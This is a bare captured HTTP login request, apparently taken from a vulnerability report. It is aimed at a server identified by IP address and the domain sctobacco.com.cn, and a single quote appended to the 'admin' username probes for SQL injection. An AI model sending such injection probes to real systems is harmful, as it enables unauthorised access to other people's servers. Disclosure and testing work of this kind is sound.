 POST /login.php?Cmd=login HTTP/1.1
Host: 125.69.85.194
Proxy-Connection: keep-alive
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://125.69.85.194
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.114 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://125.69.85.194/login.php?Cmd=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=a4089c253abd9f5d01af5329e5007335; LoginDomain=sctobacco.com.cn
name=admin'&domain=sctobacco.com.cn&passwd=1111111